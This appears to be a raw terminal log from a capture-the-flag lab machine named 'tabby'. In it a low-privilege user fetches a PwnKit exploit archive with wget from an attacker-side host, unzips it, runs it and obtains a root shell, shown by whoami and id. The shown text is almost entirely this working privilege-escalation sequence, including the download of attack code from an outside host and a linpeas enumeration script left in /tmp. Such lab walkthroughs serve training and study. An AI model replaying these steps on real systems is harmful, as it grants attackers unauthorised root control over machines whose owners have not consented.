 ash@tabby:/tmp$ wget http://10.10.14.8/main.zip
wget http://10.10.14.8/main.zip
--2025-09-08 08:44:59--  http://10.10.14.8/main.zip
Connecting to 10.10.14.8:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 337827 (330K) [application/zip]
Saving to: ‘main.zip’
main.zip            100%[===================>] 329.91K  --.-KB/s    in 0.1s
2025-09-08 08:44:59 (2.57 MB/s) - ‘main.zip’ saved [337827/337827]
ash@tabby:/tmp$ unzip main.zip
unzip main.zip
Archive:  main.zip
1923ad7b438ae82eaa2162e15a1e1b810712e54e
   creating: PwnKit-main/
  inflating: PwnKit-main/LICENSE
  inflating: PwnKit-main/Makefile
  inflating: PwnKit-main/PwnKit
  inflating: PwnKit-main/PwnKit.c
  inflating: PwnKit-main/PwnKit.sh
  inflating: PwnKit-main/PwnKit32
  inflating: PwnKit-main/README.md
   creating: PwnKit-main/imgs/
  inflating: PwnKit-main/imgs/exploit.png
  inflating: PwnKit-main/imgs/oneliner.png
  inflating: PwnKit-main/imgs/patched.png
ash@tabby:/tmp$ ls
ls
hsperfdata_tomcat  linpeas.sh  main.zip  PwnKit-main  tmux-1000
ash@tabby:/tmp$ cd PwnKit-main
cd PwnKit-main
ash@tabby:/tmp/PwnKit-main$ ls
ls
imgs  LICENSE  Makefile  PwnKit  PwnKit32  PwnKit.c  PwnKit.sh  README.md
ash@tabby:/tmp/PwnKit-main$ ./PwnKit
./PwnKit
root@tabby:/tmp/PwnKit-main# whoami
whoami
root
root@tabby:/tmp/PwnKit-main# id
id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),46(plugdev),116(lxd),1000(ash)
root@tabby:/tmp/PwnKit-main#